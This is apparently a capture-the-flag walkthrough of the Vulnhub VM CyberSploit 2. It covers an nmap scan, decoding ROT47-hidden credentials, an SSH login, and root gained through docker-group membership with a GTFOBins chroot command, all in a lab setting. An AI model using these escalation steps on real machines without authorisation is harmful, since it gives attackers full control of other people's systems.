Cybersploit 2 Vulnhub Walkthrough
CyberSploit:2 is a boot2root VM from Vulnhub. This is the second part of the Vulnhub's CyberSploit Series.

I have added the IP address of the machine to the hosts file, So Let’s Begin!
root@kali:~# cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
192.168.1.8 cybersploit2.local
Initial Enumeration and Shell
I started the enumeration by starting a port scan with Nmap, checking for open ports and default scripts.
root@kali:~# nmap -sC -sV -oA nmap/initial cybersploit2.local
Starting Nmap 7.80 ( https://nmap.org )
Nmap scan report for cybersploit2.local (192.168.1.8)
Host is up (0.00036s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 3072 ad:6d:15:e7:44:e9:7b:b8:59:09:19:5c:bd:d6:6b:10 (RSA)
| 256 d6:d5:b4:5d:8d:f9:5e:6f:3a:31:ad:81:80:34:9b:12 (ECDSA)
|_ 256 69:79:4f:8c:90:e9:43:6c:17:f7:31:e8:ff:87:05:31 (ED25519)
80/tcp open http Apache httpd 2.4.37 ((centos))
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.37 (centos)
|_http-title: CyberSploit2
MAC Address: 08:00:27:00:77:54 (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.62 seconds
We have an ssh port open and an Apache 2.4.37 Web Server running on port 80. Looking at the port 80 on our web browser, we see some usernames and passwords along with their handles.

There is an entry on the 4th number which looks different from others. This is encrypted using some algorithm. Looking at the source code of the page, I found that it is encoded with ROT47.

Next I went to CyberChef to decode the text and found a username shailendra and password cybersploit1.

I used these credentials to login as user shailendra via ssh.
root@kali:~# ssh shailendra@cybersploit2.local
The authenticity of host 'cybersploit2.local (192.168.1.8)' cant be established.
ECDSA key fingerprint is SHA256:uGYzWYklxeL1iDjLGh5cLrkGjTgqAJfxn3mkDaZ7C7M.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'cybersploit2.local,192.168.1.8' (ECDSA) to the list of known hosts.
shailendra@cybersploit2.locals password:
Last login: Wed Jul 15 12:32:09 2020
[shailendra@localhost ~]$
Root Flag
Inside the home directory of user shailendra, we have a file named hint.txt. This will have the hints for privilege escalation.
[shailendra@localhost ~]$ ls
hint.txt
[shailendra@localhost ~]$ cat hint.txt
docker
We have docker as a hint. I saw the id of the user and found that we have docker installed and this user is added to the docker group.
[shailendra@localhost ~]$ id
uid=1001(shailendra) gid=1001(shailendra) groups=1001(shailendra),991(docker) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
Looking at the GTFO Bins, I found that we can exploit docker and mount the root directory on a docker container using the following command:
[shailendra@localhost ~]$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
Unable to find image 'alpine:latest' locally
latest: Pulling from library/alpine
df20fa9351a1: Pull complete
Digest: sha256:185518070891758909c9f839cf4ca393ee977ac378609f700f60a771a2dfe321
Status: Downloaded newer image for alpine:latest
sh-4.4#
The exploit was successful and we are root! Now we can read our flag.
sh-4.4# cat /root/flag.txt
__ ___ _ __ ___ __ _____ __
/ /` / / \ | |\ | / /`_ | |_) / /\ | | ( (`
\_\_, \_\_/ |_| \| \_\_/ |_| \ /_/--\ |_| _)_)
Pwned CyberSploit2 POC
share it with me twitter@cybersploit1
Thanks !
That’s it! Thanks for reading. Stay tuned for similar walkthroughs and much more coming up in the near future!
NOTE: The awesome artwork used in this article was created by Matt Anderson.
